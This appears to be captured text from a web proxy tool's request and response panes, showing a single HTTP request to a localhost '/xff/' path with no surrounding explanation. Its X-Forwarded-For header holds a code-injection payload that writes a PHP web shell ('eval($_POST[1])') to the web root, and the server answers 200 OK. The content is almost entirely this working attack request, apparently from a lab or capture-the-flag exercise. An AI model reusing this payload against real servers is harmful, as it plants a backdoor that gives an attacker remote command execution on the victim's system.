 Go Cancel < > Target: http://localhost ?
Request
Raw Headers Hex
GET /xff/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
X-Forwarded-For: {file_put_contents('/var/www/html/shell.php','<?php
eval($_POST[1]);')}
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 01 Jul 2019 05:53:41 GMT
Server: Apache/2.4.18 (Ubuntu)
X-Powered-By: PHP/7.2.19-1+ubuntu16.04.1+deb.sury.org+1
Content-Length: 2
Connection: close
Content-Type: text/html; charset=UTF-8
22